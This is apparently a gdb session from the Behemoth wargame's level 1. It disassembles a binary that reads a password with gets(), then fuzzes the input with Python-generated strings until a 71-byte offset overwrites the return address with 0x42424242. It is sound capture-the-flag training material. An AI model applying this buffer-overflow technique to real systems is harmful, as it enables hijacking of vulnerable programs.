 behemoth1@behemoth:/behemoth$ gdb -q behemoth1
Reading symbols from behemoth1...(no debugging symbols found)...done.
(gdb) set disassembly-flavor intel
(gdb) disas main
Dump of assembler code for function main:
   0x0804844b <+0>:     push   ebp
   0x0804844c <+1>:     mov    ebp,esp
   0x0804844e <+3>:     sub    esp,0x44
   0x08048451 <+6>:     push   0x8048500
   0x08048456 <+11>:    call   0x8048300 <printf@plt>
   0x0804845b <+16>:    add    esp,0x4
   0x0804845e <+19>:    lea    eax,[ebp-0x43]
   0x08048461 <+22>:    push   eax
   0x08048462 <+23>:    call   0x8048310 <gets@plt>
   0x08048467 <+28>:    add    esp,0x4
   0x0804846a <+31>:    push   0x804850c
   0x0804846f <+36>:    call   0x8048320 <puts@plt>
   0x08048474 <+41>:    add    esp,0x4
   0x08048477 <+44>:    mov    eax,0x0
   0x0804847c <+49>:    leave
   0x0804847d <+50>:    ret
End of assembler dump.
(gdb) r <<< $(python -c 'print "A"*68 + "BBBB" + "CCCC" + "DDDD" + "EEEE" + "FFFF"')
Starting program: /behemoth/behemoth1 <<< $(python -c 'print "A"*68 + "BBBB" + "CCCC" + "DDDD" + "EEEE" + "FFFF"')
Password: Authentication failure.
Sorry.

Program received signal SIGSEGV, Segmentation fault.
0x43434342 in ?? ()
(gdb) r <<< $(python -c 'print "A"*71 + "BBBB"')
The program being debugged has been started already.
Start it from the beginning? (y or n) Y
Starting program: /behemoth/behemoth1 <<< $(python -c 'print "A"*71 + "BBBB"')
Password: Authentication failure.
Sorry.

Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
(gdb) _